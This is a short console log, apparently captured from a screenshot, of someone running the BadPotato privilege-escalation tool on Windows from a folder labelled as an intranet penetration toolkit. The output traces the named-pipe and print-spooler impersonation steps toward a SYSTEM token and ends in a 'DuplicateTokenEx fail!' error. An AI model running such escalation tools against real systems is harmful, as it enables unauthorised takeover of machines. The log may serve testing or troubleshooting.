 C:\Users\batma\Desktop\cmd.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) Microsoft Corporation。保留所有权利。
D:\内网渗透工具包\权限提升\土豆家族\BadPotato>BadPotato.exe whoami
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\674b309bab374629ae0d8e68bc15f9c3\pipe\spoolss
[*] ConnectPipeName : \\DAS-LIGHTNING/pipe/674b309bab374629ae0d8e68bc15f9c3
[*] CreateNamedPipeW Success! IntPtr:744
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:19478640
[*] ConnectNamePipe Success!
[*] CurrentUserName : batma
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1032
Unknown error (0x542)
[!] DuplicateTokenEx fail!
D:\内网渗透工具包\权限提升\土豆家族\BadPotato>